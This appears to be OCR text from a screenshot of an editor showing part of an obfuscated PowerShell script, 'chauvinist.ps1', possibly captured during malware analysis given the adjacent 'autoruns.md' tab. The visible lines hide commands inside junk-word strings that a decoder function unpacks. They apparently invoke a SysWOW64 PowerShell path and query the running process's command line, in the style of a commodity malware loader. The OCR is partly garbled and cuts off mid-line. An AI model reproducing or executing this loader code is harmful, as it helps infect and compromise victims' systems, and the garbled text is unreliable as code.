 File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md × chauvinist.ps1 untitled
BesleWashidAskeoiAbdultForskiSkuldoNonsynzobtebBadevu FideiSynsbl PyrodFalbde
biblrTaivesSmaad.Ugenvc GdnioCyathmSvrdd/ChrysJ SupeKImprg/
TransMtoneteOglysmAvisaoReani.Ungdoc ElasuSnorkr milj ';
18
19 $Velorgan01=Fanglette9 'EpacriBolleeConspxIndtj ';
20
21 $Brevig = Fanglette9 'Subma\\AutomsSvaney SergsSkitiwafsvoo pleuw Coar6
Refo4Smalf\\SnderWDiveri bungnSemipdDidstoDinggw
UninsTaxidPUnmanoSnapbwCoinceParabrAntenSPrefohOgbonePondelOospolForra\
Cows.Deser0 Kano\\JocoqpProveo ArgewExceledecilrSullasUnopahVanvieoptat
MmsaeDishcx IndtePsych ';
22
23 &($Velorgan01) (Fanglette9 ' Para$MultifHypnooboglur DrabuUnextd Sudas
GuitaParaleChucktSpecit Tick2Jaund=Whole$ KooreKarlin
AurivSaltl:EllevwEnsobicafetnfejlsd RoquiSambarVirus ') ;
24
25 &($Velorgan01) (Fanglette9 'torde$SuedeBklorerErectedecayvCitraiDannegPhysi
SystfBungmo overrcloniuGertid SmoksgraesaPrereeParalt Obtetnitro2
Unde+Decat$AdvenBYieldrColleeBeleavAfskriLagregTonit ') ;
26
27 &($Velorgan01) (Fanglette9 'Rolan$DelagCFalcihUdalaeSkrmea FunkpVandeelremenPatriiTolvm
Ebbes=Ungdo Dekom(Tunne( RezogAfskrwStegem UnuniTaffy  NonvwPneumiSartknConta3
Diop2Feltm_SpookpKontir Inclo Arvec Pusse RelasRadiosPangw  Eury-PreocFVorti
UnfaiPStoltrSolskoGngetcSussieBetafsFdrelsRejseIFarefdUdsla=Lever$Krste{MangrP
OmstIKonfeDIndik}Faksi)Nedri.SoileCSaxdioIntermKappem EsliaRealvnBortfdActuaL
CondiStikknSlettesemie)Mohik Input- Lates ViskpCuinflInkshiPlatetTjekk Board[
Line 23, Column 3
Spaces: 4 PowerShell